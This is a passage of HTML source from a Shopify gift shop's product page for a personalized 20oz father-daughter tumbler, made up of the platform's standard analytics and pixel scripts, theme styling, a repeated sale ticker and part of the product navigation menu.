"https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler","vendor":"Makezbright","id":"7144956100690","untranslatedTitle":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler","url":"\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","type":"Tumbler"},"id":"40497386061906","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936"},"sku":"TT137 - 20oz","title":"20oz","untranslatedTitle":"20oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7144956100690\",\"untranslatedTitle\":\"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler\",\"url\":\"\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt\",\"type\":\"Tumbler\"},\"id\":\"40497386061906\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936\"},\"sku\":\"TT137 - 20oz\",\"title\":\"20oz\",\"untranslatedTitle\":\"20oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7144956100690,"gid":"gid:\/\/shopify\/Product\/7144956100690","vendor":"Makezbright","type":"Tumbler","handle":"like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","variants":[{"id":40497386061906,"price":2999,"name":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler - 20oz","public_title":"20oz","sku":"TT137 - 20oz"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7144956100690,"requestId":"d01774a4-b04a-42a4-b72e-570e565f559e-1768826956"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7144956100690,"requestId":"d01774a4-b04a-42a4-b72e-570e565f559e-1768826956","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40497386061906,"productId":7144956100690,"productGid":"gid:\/\/shopify\/Product\/7144956100690","name":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler - 20oz","price":"29.99","sku":"TT137 - 20oz","brand":"Makezbright","variant":"20oz","category":"Tumbler","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40497386061906,"productId":7144956100690,"productGid":"gid:\/\/shopify\/Product\/7144956100690","name":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler - 20oz","price":"29.99","sku":"TT137 - 20oz","brand":"Makezbright","variant":"20oz","category":"Tumbler","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
